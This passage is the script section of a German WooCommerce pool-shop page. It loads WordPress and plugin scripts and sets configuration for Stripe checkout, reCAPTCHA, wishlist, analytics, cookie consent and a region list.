/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-11 16:41:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Could not get a valid response from the server.":["Es konnte keine g\u00fcltige Antwort vom Server abgerufen werden."],"Unable to connect. Please check your Internet connection.":["Die Verbindung konnte nicht hergestellt werden. Bitte \u00fcberpr\u00fcfe deine Internetverbindung."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://best-pool-shop.de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e9b45f3858" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://best-pool-shop.de/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-11 16:41:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Punkt"],"Comma":["Komma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51GufrzLwXAbqHJwtXgu9To0r8yHyOVIRFqoBce0Fj01vHfhyxAX9B0SobY4N0An42IdTo4J8QuFFJPU0Fa980Qmy00qfpmz1f2","allow_prepaid_card":"yes","locale":"de","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"3d822a8aa6","shipping":"dda653e854","normalize_address":"92fac2edda","get_cart_details":"e197c5a42b","update_shipping":"938ae70b80","checkout":"530468895f","add_to_cart":"f934fdabd1","get_selected_product_data":"30ff189ed0","log_errors":"cbddd5c688","clear_cart":"0457b0e6e0","pay_for_order":"b6bc4feca6","wc_store_api":"e65280c419","wc_store_api_express_checkout":"984795a692"},"i18n":{"no_prepaid_card":"Leider aktzeptieren wir zurzeit noch keine Prepaid-Karten.","unknown_shipping":"Unbekannte Versandoption \"[option]\"."},"checkout":{"url":"https://best-pool-shop.de/kasse/","currency_code":"eur","currency_decimals":2,"country_code":"DE","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Ausstehend","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"de"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Ausstehend","amount":0}],"displayItems":[{"label":"Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU","amount":1700},{"label":"Versand","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1700,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://best-pool-shop.de/wp-admin/admin-ajax.php","confirmQuestion":"Sind Sie sicher?","no_active_checkbox":"Bitte w\u00e4hlen Sie ein beliebiges Produkt durch Anklicken der Checkbox","no_products_available":"F\u00fcr diese Aktion sind leider keine Produkte verf\u00fcgbar","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://best-pool-shop.de/kundenkonto/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"Wunschliste ansehen","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/comment-reply.min.js?ver=8fae2154840c3ff9b05868119ab88797" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/themes/xstore/js/mini-cart.min.js?ver=1.0" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://best-pool-shop.de/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":3067,"name":"Intex Poolleiter h\u00f6he bis 107 cm 28075","categories":[{"name":"Pool Zubeh\u00f6r"},{"name":"Retourenware \/ Sale"},{"name":"Zubeh\u00f6r"}],"price":3200},{"id":3073,"name":"Intex Poolfolie f\u00fcr Prism Quadra 400 x 200 x 100 cm 12135A","categories":[{"name":"Poolfolie"}],"price":23000},{"id":3075,"name":"Intex Poolfolie f\u00fcr Prism Frame \u00d8 457 x 122 cm Art.12457A","categories":[{"name":"Poolfolie"}],"price":29000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://best-pool-shop.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://best-pool-shop.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://best-pool-shop.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutz","url":"https://best-pool-shop.de/datenschutz/"},"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://best-pool-shop.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768334125" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AT\":[],\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Region Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bayern\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hessen\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Niedersachsen\",\"DE-NW\":\"Nordrhein-Westfalen\",\"DE-RP\":\"Rheinland-Pfalz\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sachsen\",\"DE-ST\":\"Sachsen-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Th\\u00fcringen\"},\"DK\":[],\"EE\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Balearen\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Kantabrien\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Ostmakedonien und Thrakien\",\"B\":\"Zentralmakedonien\",\"C\":\"Westmakedonien\",\"D\":\"Epirus\",\"E\":\"Thessalien\",\"F\":\"Ionische Inseln\",\"G\":\"Westgriechenland\",\"H\":\"Zentralgriechenland\",\"J\":\"Peloponnes\",\"K\":\"N\\u00f6rdliche \\u00c4g\\u00e4is\",\"L\":\"S\\u00fcdliche \\u00c4g\\u00e4is\",\"M\":\"Kreta\"},\"HR\":{\"HR-01\":\"Gespanschaft Zagreb\",\"HR-02\":\"Gespanschaft Krapina-Zagorje\",\"HR-03\":\"Gespanschaft Sisak-Moslavina\",\"HR-04\":\"Gespanschaft Karlovac\",\"HR-05\":\"Gespanschaft Vara\\u017edin\",\"HR-06\":\"Gespanschaft Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Gespanschaft Bjelovar-Bilogora\",\"HR-08\":\"Gespanschaft Primorje-Gorski kotar\",\"HR-09\":\"Gespanschaft Lika-Senj\",\"HR-10\":\"Gespanschaft Virovitica-Podravina\",\"HR-11\":\"Gespanschaft Po\\u017eega-Slawonien\",\"HR-12\":\"Gespanschaft Brod-Posavina\",\"HR-13\":\"Gespanschaft Zadar\",\"HR-14\":\"Gespanschaft Osijek-Baranja\",\"HR-15\":\"Gespanschaft \\u0160ibenik-Knin\",\"HR-16\":\"Gespanschaft Vukovar-Srijem\",\"HR-17\":\"Gespanschaft Split-Dalmatien\",\"HR-18\":\"Gespanschaft Istrien\",\"HR-19\":\"Gespanschaft Dubrovnik-Neretva\",\"HR-20\":\"Gespanschaft Me\\u0111imurje\",\"HR-21\":\"Stadt Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alexandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bozen\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Florenz\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genua\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Mailand\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Neapel\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rom\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"S\\u00fcd Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Turin\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Triest\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venedig\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LU\":[],\"MT\":[],\"NL\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bukarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Konstanz\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SE\":[],\"SI\":[],\"SK\":[],\"NO\":[],\"LI\":[],\"IS\":[]}","i18n_select_state_text":"W\u00e4hle eine Option\u2026","i18n_no_matches":"Keine \u00dcbereinstimmung gefunden","i18n_ajax_error":"Laden fehlgeschlagen","i18n_input_too_short_1":"Bitte 1 oder mehr Buchstaben eingeben","i18n_input_too_short_n":"Bitte %qty% oder mehr Buchstaben eingeben","i18n_input_too_long_1":"Bitte 1 Buchstaben l\u00f6schen","i18n_input_too_long_n":"Bitte %qty% Buchstaben l\u00f6schen","i18n_selection_too_long_1":"Du kannst nur 1 Produkt ausw\u00e4hlen","i18n_selection_too_long_n":"Du kannst nur %qty% Produkte ausw\u00e4hlen","i18n_load_more":"Weitere Ergebnisse anzeigen\u2026","i18n_searching":"Suchen\u00a0\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
